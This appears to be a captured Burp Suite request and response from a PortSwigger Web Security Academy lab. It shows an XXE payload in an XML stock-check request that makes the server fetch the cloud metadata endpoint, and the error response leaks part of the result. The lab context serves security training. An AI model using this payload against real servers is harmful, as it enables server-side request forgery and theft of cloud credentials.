 Send Cancel < >
Request
Pretty Raw Hex Hackvertor
11 Origin: https://0abb00b0045c495c8471c256008a000d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/">]>
20 <stockCheck>
<productId>
21 &xxe;
</productId>
<storeId>
1
</storeId>
? Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 "Invalid product ID:
7 latest"